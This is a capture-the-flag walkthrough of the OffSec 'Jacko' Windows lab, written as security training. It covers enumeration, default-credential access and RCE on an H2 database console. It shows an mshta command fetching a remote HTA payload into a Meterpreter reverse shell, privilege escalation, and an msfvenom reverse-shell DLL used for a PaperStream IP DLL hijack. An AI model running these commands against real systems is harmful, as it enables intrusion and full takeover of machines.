Table of contents
Open Table of contents
INFO
CTF URL: https://portal.offsec.com/machine/jacko-264/overview
Machine Type: Windows
IP: 192.168.131.66
Difficulty: Intermediate
Reconaisance
NMAP
sudo nmap -p- -sS -sC -sV 192.168.131.66 -v --min-rate 10000
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: H2 Database Engine (redirect)
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
5040/tcp open unknown
7680/tcp open pando-pub?
8082/tcp open http H2 database http console
| http-methods:
|_ Supported Methods: GET POST
|_http-title: H2 Console
|_http-favicon: Unknown favicon MD5: D2FBC2E4FB758DC8672CDEFB4D924540
9092/tcp open XmlIpcRegSvc?
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
There are several services that we will check out.

PORT 80
There is a home Page for H2 DB.
PORT 9092 - API of DB
at 9092 we have some kind of API of the H2 DB. It is not HTTP, but we can connect to it via netcat.
nc -nv 192.168.131.66 9092
# result
(UNKNOWN) [192.168.131.66] 9092 (?) open
90117FRemote connections to this server are not allowed, see -tcpAllowOthers����`4org.h2.jdbc.JdbcSQLNonTransientConnectionException: Remote connections to this server are not allowed, see -tcpAllowOthers [90117-199]
at org.h2.message.DbException.getJdbcSQLException(DbException.java:617)
at org.h2.message.DbException.getJdbcSQLException(DbException.java:427)
at org.h2.message.DbException.get(DbException.java:205)
at org.h2.message.DbException.get(DbException.java:181)
at org.h2.message.DbException.get(DbException.java:170)
at org.h2.server.TcpServerThread.run(TcpServerThread.java:90)
at java.lang.Thread.run(Unknown Source)
SMB
Light enumeration gives us the following information:
smbclient -L 192.168.131.66 -N
# result
session setup failed: NT_STATUS_ACCESS_DENIED
# ---
crackmapexec smb 192.168.131.66
# result
SMB 192.168.131.66 445 JACKO [*] Windows 10.0 Build 18362 x64 (name:JACKO) (domain:jacko) (signing:False) (SMBv1:False)
We cannot get NULL session, and we have domain name and FQDN of the machine.
Port 8082 - H2 database
We have H2 DB which is misconfigured and has default credentials.
We can connect to it with sa:<empty password>.
Most likely it will be our entry point.
H2 DB
Enumeration
We can run queries on it:

We can browse some data in the DB, but they are not that useful.
The version of the software is H2 1.4.199 (2019-03-13). And we can find some exploits:
RCE
Executing queries noted in the exploit, we will get RCE:

Reverse Shell
To get a meterpreter shell I will use exploit/windows/misc/hta_server
use exploit/windows/misc/hta_server
run
# it will output something like this:
http://192.168.45.199:8080/hV7PHEshfeKuz.hta
Instead of whoami inside the query use this:
mshta http://192.168.45.199:8080/FHaedpdDN.hta
And it will give a reverse shell.
[*] Meterpreter session 1 opened (192.168.45.199:4444 -> 192.168.131.66:50214) at 2025-03-29 12:32:00 -0400
msf6 exploit(windows/misc/hta_server) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: JACKO\tony
And we can easily privesc with getsystem:
meterpreter > getsystem
...got system via technique 6 (Named Pipe Impersonation (EFSRPC variant - AKA EfsPotato)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
But it is not intended way of privesc.
Intended PrivEsc
Enumeration
meterpreter > cd /
meterpreter > ls "Program Files (x86)"
# result (truncated)
...
040777/rwxrwxrwx 4096 dir 2020-04-28 00:01:20 -0400 PaperStream IP
...
Besides H2, it has another interesting program - PaperStream IP.
meterpreter > cat TWAIN/readmeenu.rtf
# result (truncated)
PaperStream IP driver 1.42\par
We can find the version of the software, and exploit for it:
DLL Hijack
It is a DLL hijack vulnerability.
Payload Preparation
Using msfvenom:
msfvenom -p windows/x64/shell_reverse_tcp -f dll -o shell.dll LHOST=192.168.45.199 LPORT=4444
Then upload the shell.dll onto the machine:
meterpreter > pwd
# result
C:\Windows\Temp
# ---
meterpreter > upload shell.dll
# result
[*] Uploading : /home/kali/Jacko/shell.dll -> shell.dll
[*] Uploaded 9.00 KiB of 9.00 KiB (100.0%): /home/kali/Jacko/shell.dll -> shell.dll
[*] Completed : /home/kali/Jacko/shell.dll -> shell.dll
Finally, save the exploit into exploit.ps1 and upload it too.
Exploitation
Get powershell session:
meterpreter > shell
# and in cmd
powershell
# result
PS C:\Windows\Temp>
PS C:\Windows\Temp> . .\exploit.ps1
and you will receive a reverse shell:
nc -lvp 8082
# result:
C:\Windows\system32>whoami
whoami
nt authority\system



